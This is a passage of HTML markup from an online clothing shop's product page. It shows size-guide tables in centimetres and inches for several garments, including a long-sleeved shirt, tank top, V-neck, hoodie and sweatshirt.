<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3819772428" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3819772428 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1402194046">


	<div id="col-2137996905" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2716763870" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2716763870 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-810884504">


	<div id="col-1921223208" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2727195225" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2727195225 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1911255598">


	<div id="col-981351295" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1150372215" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1150372215 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1831049056">


	<div id="col-2077738321" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2945161368" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2945161368 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1529018468">


	<div id="col-721543783" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
